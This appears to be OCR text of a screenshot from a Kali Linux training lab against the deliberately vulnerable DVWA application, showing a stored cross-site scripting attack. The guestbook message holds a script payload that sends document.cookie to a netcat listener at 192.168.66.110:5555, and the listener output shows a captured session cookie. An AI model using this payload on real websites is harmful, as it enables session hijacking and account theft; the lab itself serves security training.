 kali@kali: ~
File Actions Edit View Help
Damn Vulnerable Web A
192.168.66.120/dvwa/vulnerabilities/xss_s/
┌──(kali㉿kali)-[~]
└─$ nc -lvp 5555
Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
listening on [any] 5555 ...
192.168.66.110: inverse host lookup failed: Host name lookup failure
connect to [192.168.66.110] from (UNKNOWN) [192.168.66.110] 35612
GET /security=low;%20PHPSESSID=6405dd4a651bb2d14eae64cd95a733a6 HTTP/1.1
Host: 192.168.66.110:5555
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.66.120/
Vulnerability: Stored Cross Site Scripting (XS
Setup
Name *
Message *
<script>document.write('<img src="http://192.168.66.110:5555/' +
document.cookie + '">');</script>
Sign Guestbook
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
Name: test
Message: This is a test comment.
Name: test